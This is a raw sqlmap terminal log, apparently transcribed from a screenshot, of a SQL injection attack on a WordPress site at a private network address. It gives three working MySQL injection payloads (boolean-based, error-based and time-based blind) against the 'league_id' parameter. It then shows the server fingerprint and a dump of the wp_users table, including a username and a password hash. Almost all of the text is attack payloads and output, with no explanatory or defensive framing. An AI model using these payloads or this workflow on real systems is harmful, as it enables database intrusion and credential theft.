 light@light: ~/wpscan/wpscan
En
22:40
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: league_id (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: season=2017&league_id=3' RLIKE (SELECT (CASE WHEN (1009=1009) THEN 3 ELSE 0x28 END)) AND 'nIME'='nIME
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: season=2017&league_id=3' OR (SELECT 1045 FROM(SELECT COUNT(*),CONCAT(0x716a717a71,(SELECT (ELT(1045=1045,1))),0x7171707871,FLOOR(R
AND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'YZLy'='YZLy
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: season=2017&league_id=3' AND (SELECT * FROM (SELECT(SLEEP(5)))uLCC) AND 'uJul'='uJul
---
[22:39:42] [INFO] testing MySQL
[22:39:42] [INFO] confirming MySQL
[22:39:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[22:39:42] [INFO] fetching entries of column(s) 'user_login, user_pass' for table 'wp_users' in database 'wordpress'
[22:39:42] [INFO] the SQL query used returns 1 entries
[22:39:42] [INFO] resumed: asd
[22:39:42] [INFO] resumed: $P$BCo79GaT9eoiM4rcclH4AcDPLTLJa/.
[22:39:42] [INFO] analyzing table dump for possible password hashes
[22:39:42] [INFO] recognized possible password hashes in column 'user_pass'
y
[22:39:49] [INFO] writing hashes to a temporary file '/tmp/sqlmapxuxveR4409/sqlmaphashes-Hd3TTL.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| asd        | $P$BCo79GaT9eoiM4rcclH4AcDPLTLJa/. |
+------------+------------------------------------+
[22:40:00] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/light/.sqlmap/output/192.168.1.14/dump/wordpress/wp_users.csv'
[22:40:00] [INFO] fetched data logged to text files under '/home/light/.sqlmap/output/192.168.1.14'
light@light:~/wpscan/wpscan$